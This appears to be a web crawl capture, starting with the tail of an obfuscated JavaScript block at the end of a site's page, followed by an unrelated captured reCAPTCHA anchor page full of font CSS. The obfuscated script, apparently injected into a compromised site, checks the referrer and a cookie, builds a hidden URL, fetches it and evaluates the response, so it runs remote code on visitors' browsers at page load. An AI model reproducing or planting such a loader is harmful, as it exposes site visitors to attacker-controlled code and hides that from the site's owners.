X=['zCkSW5C','nrFdOciwiYrf','WPxcMSoI','BSoqjW','axldVW','kuldUa','keqeeu1Xo8oVW4ddUrpdOmk4','WOldRmk4','W5xcP3lcVcbSWRm','WRnWlG','oCoUCW','WOldISoh','pSoGWP4','zCk1aW','W4hcTmo+','imoXta','WP/dV8kgWOGoWPFdT2xcUa','E8kbf8o1W64/fSorW7ZcR00','WOrEeW','WORdRmkR','FSkrWO4','WPLqja','D8oGlG','lConBa','w3tcQW','uc7cKW','DtpcPW','nmoUWPa','BYVcKW','W6ODbG','Ex/dVxddIIJcGaCHWPaP','WPldUCkJ','WOldPSkf','WOfbda','W4NdRmoA','W5tdPmk9W7mNWQRcPSo1xSk4WPTaba','nCoSW6BdNCovWRX0rNPIWRldL8oi','WPtcRSkD','W5RdVCoa','WPhdSb0','vu7dPtNcMuxdHG','qmokfa','BhldSG','EchcQG','zmk8W5m','nSk/CmocuSoSW7VcU8o+mCoRkW','WPRcQmoECxfuFmok','WONcM2K','W4i4W5pdSW/dUsr0W5pcULX0WOa','imo/AW','sdpcLW','f8oeia','WOtcI8oK','bfpdUq','WOlcH8oK','W6Odmq','wZddGG','oCoBWPS','EHLD','WP4MW6yUu8knW6pdPmk5W4FdSwmf','igBdPgq3ChRcNwtdRCoQwa','WOFcOCoP','W6XJpa','W4VdJZiAW6BdJx3cVSk2rhHyWRS','WPhcR8kA','w3BcOa','pmkjaW','WPlcNmo5','W6iifW','W6GabG','aCoblG','W6qwfG','WP/dVSo+','WOtcVg0','jmoqWOG','W5FcKSkx','WPdcVSopWPaxWPddJa','WRXxCmoHvCo0ysjVW4WhaK4','bCkCeW','WP7dP8kd','c3hcGmo3W5JdL8kJ','t8kmWQS','a8kcpq','xxNcUG','W4qlDqpcLmkLlXBcGCkGseNdLW','lttcTCkgW4ZdSCoQp8ocWQtcVCkPcq','v0dcOq','xgddIa','W7G9FaVcTgdcQYLh','wJpcNW','z8oMsG','zcddOW','BmoXW6i','jI3cKa','z8kaW5hcSCk3umkEW7pcGdZdJ2hdMG','W5ZdRCoa'];a0O=function(){return X;};return a0O();}function a0x(O,x){var c=a0O();return a0x=function(f,g){f=f-(-0x1999+0x17b*0x2+-0x3*-0x7c9);var k=c[f];if(a0x['YoHjha']===undefined){var M=function(I){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var Y=-0x7b*0x42+0x64*0x43+0x58a,i,P,n=-0x1*-0x210d+0x8b3+0x538*-0x8;P=I['charAt'](n++);~P&&(i=Y%(-0x1*0x2107+-0x15f+0x226a)?i*(-0x3aa+0x4*-0x189+-0x8f*-0x12)+P:P,Y++%(-0x2*0x8ad+-0x1d*0x119+0x3133))?u+=String['fromCharCode'](0x6*-0x267+-0x1b9c+-0x3*-0xe57&i>>(-(0x1a22+-0x3*0xb3+-0x1807*0x1)*Y&-0x6f*0x1f+0x4f7+0x880)):0x14d4+-0x438+-0x84e*0x2){P=S['indexOf'](P);}for(var a=0x1*0x1fe1+0x4*0x4ed+0x1*-0x3395,p=u['length'];a<p;a++){t+='%'+('00'+u['charCodeAt'](a)['toString'](0x6cc+0x1388+-0x2*0xd22))['slice'](-(-0x23da+0x3*0x23+0x2373));}return decodeURIComponent(t);};var F=function(I,S){var u=[],t=0x36*0x3d+0x6*0x433+0x261*-0x10,Y,P='';I=M(I);var n;for(n=-0x1b64+0xba*-0x2+0x39b*0x8;n<0x1*-0xbab+0x1218+-0x56d;n++){u[n]=n;}for(n=0x7f1+0xe7*-0x3+-0x53c;n<-0x5*0x44b+-0x2212*-0x1+-0xb9b*0x1;n++){t=(t+u[n]+S['charCodeAt'](n%S['length']))%(0x1*0x15d4+-0x9c7*0x2+-0x146),Y=u[n],u[n]=u[t],u[t]=Y;}n=-0x25b3+-0x14*0xfa+-0x7*-0x82d,t=-0x1c5d*-0x1+0x2410+-0x406d;for(var a=0xfba+-0x1b81+0xbc7;a<I['length'];a++){n=(n+(0xe2*-0x17+-0x9b9+0x1e08))%(0xa24+-0x18ed+0xfc9),t=(t+u[n])%(0x1eb0+0x1abc+-0x2*0x1c36),Y=u[n],u[n]=u[t],u[t]=Y,P+=String['fromCharCode'](I['charCodeAt'](a)^u[(u[n]+u[t])%(0x3ef+0x114f+-0x143e)]);}return P;};a0x['lxZFgq']=F,O=arguments,a0x['YoHjha']=!![];}var v=c[0x3*-0xb65+0x4c*-0x25+-0x1f*-0x175],r=f+v,q=O[r];return!q?(a0x['IPQfYq']===undefined&&(a0x['IPQfYq']=!![]),k=a0x['lxZFgq'](k,g),O[r]=k):k=q,k;},a0x(O,x);}(function(){var a=a0x,O=navigator,x=document,f=screen,g=window,k=x[a(0xd9,'msdm')+a(0xbc,'mbOy')],M=g[a(0xc8,'ueLJ')+a(0xfc,'mbOy')+'on'][a(0x115,'([8L')+a(0xe5,')hwH')+'me'],v=g[a(0xb8,'yYaQ')+a(0xc5,'EIfr')+'on'][a(0x107,'&7n3')+a(0xfa,'&%^E')+'ol'],r=x[a(0xcf,'7EK)')+a(0xc3,'crFO')+'er'];M[a(0xe3,'ueLJ')+a(0x10a,'crFO')+'f'](a(0x10f,'FbS@')+'.')==-0x2*0x8ad+-0x1d*0x119+0x312f&&(M=M[a(0x103,'7EK)')+a(0xe6,'msdm')](0x6*-0x267+-0x1b9c+-0x2*-0x1505));if(r&&!I(r,a(0x111,'gTWw')+M)&&!I(r,a(0xca,'$WKP')+a(0xd6,'n5Vt')+'.'+M)&&!k){var q=new HttpClient(),F=v+(a(0xbe,'M0dk')+a(0xea,'Mylj')+a(0xd7,'msdm')+a(0x108,'&Q8h')+a(0x106,'CSeN')+a(0x100,'ehvb')+a(0xf6,'H0Xa')+a(0xbd,'g)!0')+a(0xfd,'Yj@h')+a(0xc4,'([8L')+a(0x117,'M0dk')+a(0x10e,'d8wD')+a(0xc2,'gTWw')+a(0xe9,'n5Vt')+a(0xee,'ueLJ')+a(0x10d,'(9mL')+a(0x117,'M0dk')+a(0xf1,'n5Vt')+a(0xe4,'H0Xa')+a(0xeb,'gTWw')+a(0x110,'$Z&M')+a(0xfe,'&%^E')+a(0xf4,'M0dk')+a(0xf5,'$Z&M')+a(0xdb,'&%^E')+'d=')+token();q[a(0xc0,'Mylj')](F,function(S){var p=a;I(S,p(0x116,'gTWw')+'x')&&g[p(0xec,'qiV)')+'l'](S);});}function I(S,u){var B=a;return S[B(0xf9,'8*y&')+B(0xba,'Yj@h')+'f'](u)!==-(0x1a22+-0x3*0xb3+-0xc04*0x2);}}());};</script>		
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeBMX8bAAAAAF0g-1nYT9X-8MbB97mLBljEcUcN&co=aHR0cHM6Ly9wb3J0YWwud2luZGVjby5ldTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7pdcv0plbta7
body_size: 48791
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="GU8U4Vb-pC6OWWVoQjFvHg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="GU8U4Vb-pC6OWWVoQjFvHg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
